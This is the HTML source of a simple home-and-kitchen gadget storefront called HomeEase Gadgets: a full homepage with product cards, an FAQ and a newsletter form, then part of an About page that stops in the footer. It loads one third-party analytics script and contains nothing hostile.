


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=453b15d6"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Premium Home & Kitchen Gadgets | HomeEase Gadgets</title>
  <meta name="description" content="Shop premium home and kitchen gadgets at HomeEase Gadgets.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html" class="active">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.webp'); background-size: cover; background-position: center; color: white;">
      <div class="container">
        <h1 style="color: white;">Transform Your Home Experience</h1>
        <p style="color: #f0f0f0;">Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
        <a href="products.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
        <a href="about.html" class="btn btn-outline" style="border-color: white; color: white;">Learn More</a>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="section-title">
          <h2>Featured Categories</h2>
        </div>
        <div class="grid-3">
          <div class="card" style="padding: 0; overflow: hidden;">
            <img src="assets/images/kitchen/category.webp" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
            <div style="padding: 1.5rem;">
              <h3>Kitchen Appliances</h3>
              <p>Innovative tools for everyday cooking.</p>
              <a href="products.html#kitchen" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
            </div>
          </div>
          <div class="card" style="padding: 0; overflow: hidden;">
            <img src="assets/images/home/category.webp" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
            <div style="padding: 1.5rem;">
              <h3>Home Essentials</h3>
              <p>Everything you need for a comfortable living space.</p>
              <a href="products.html#home" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
            </div>
          </div>
          <div class="card" style="padding: 0; overflow: hidden;">
            <img src="assets/images/smart/category.webp" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
            <div style="padding: 1.5rem;">
              <h3>Smart Home</h3>
              <p>Automate your home with cutting-edge tech.</p>
              <a href="products.html#smart" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section class="section bg-light">
      <div class="container">
        <div class="section-title">
          <h2>Featured Products</h2>
        </div>
        <div class="grid-3">
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/air-fryer.webp" alt="Air Fryer" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Air Fryer</h3>
            <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$99.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/vacuum-cleaner.webp" alt="Vacuum Cleaner" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Vacuum Cleaner</h3>
            <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$149.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/robot-vacuum.webp" alt="Robot Vacuum" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Robot Vacuum</h3>
            <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$199.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/coffee-maker.webp" alt="Coffee Maker" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Coffee Maker</h3>
            <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/air-purifier.webp" alt="Air Purifier" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Air Purifier</h3>
            <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$129.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
            
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/smart-doorbell.webp" alt="Smart Doorbell" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Smart Doorbell</h3>
            <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$109.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        </div>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="section-title">
          <h2>Why Choose Us</h2>
        </div>
        <div class="grid-4">
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Premium Quality</h3>
            <p>We source only the highest quality materials.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Fast Shipping</h3>
            <p>Reliable and tracked delivery to your door.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Secure Checkout</h3>
            <p>Your payment data is fully encrypted.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">24/7 Support</h3>
            <p>Our team is always here to assist you.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="section bg-light">
      <div class="container">
        <div class="section-title">
          <h2>Frequently Asked Questions</h2>
        </div>
        <div style="max-width: 800px; margin: 0 auto;">
            <div class="faq-item">
                <h3>Do you ship internationally?</h3>
                <p>Yes, we ship to most countries worldwide. Shipping costs will apply and will be added at checkout.</p>
            </div>
            <div class="faq-item">
                <h3>What is your return policy?</h3>
                <p>We accept returns within 30 days of the original purchase date for items in unused condition.</p>
            </div>
            <div class="faq-item">
                <h3>Are the smart gadgets compatible with Alexa and Google Home?</h3>
                <p>Yes, all our smart gadgets integrate seamlessly with major smart home ecosystems.</p>
            </div>
        </div>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="newsletter-box">
          <h2>Join Our Newsletter</h2>
          <p style="margin-bottom: 2rem;">Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
          <form style="display:flex; justify-content:center; flex-wrap:wrap; align-items:center;" onsubmit="event.preventDefault(); alert('Subscribed!');">
              <input type="email" placeholder="Enter your email address" required>
              <button type="submit" class="btn btn-outline" style="background:white; color:var(--primary-color); border:2px solid white; margin-bottom:10px;">Subscribe</button>
          </form>
        </div>
      </div>
    </section>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About Us | HomeEase Gadgets</title>
  <meta name="description" content="Learn more about HomeEase Gadgets.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html" class="active">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <div class="page-header">
    <div class="container">
      <h1>About Us</h1>
    </div>
  </div>
  <main class="container">
    <div class="content-box">
      <img src="assets/images/about.webp" alt="Modern Kitchen Interior" style="width: 100%; height: 400px; object-fit: cover; border-radius: var(--radius); margin-bottom: 2rem;" loading="lazy" decoding="async">
      <h2>Our Story</h2>
      <p>Welcome to HomeEase Gadgets. We started with a simple vision: to bring innovative, high-quality, and aesthetically pleasing products into every home.</p>
    </div>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
